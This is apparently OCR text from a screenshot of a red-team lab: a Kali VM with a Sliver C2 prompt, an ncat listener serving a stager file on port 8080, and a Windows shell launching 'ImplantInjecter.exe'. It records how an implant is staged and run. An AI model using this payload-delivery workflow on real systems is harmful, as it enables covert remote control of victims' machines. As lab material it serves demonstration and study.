 Kali-not-anonymous [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
04:39 AM
kali@kali: ~
File Actions Edit View Help
sliver >
kali@kali:~/Downloads$ nc -lvp 8080 < STAGER_FILE
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Select cmd.exe (running as ACER\mr.d0x)
c:\Users\mr.d0x.ACER\Desktop>ImplantInjecter.exe
"kali" 04:39 01-Jan-21
Right Ctrl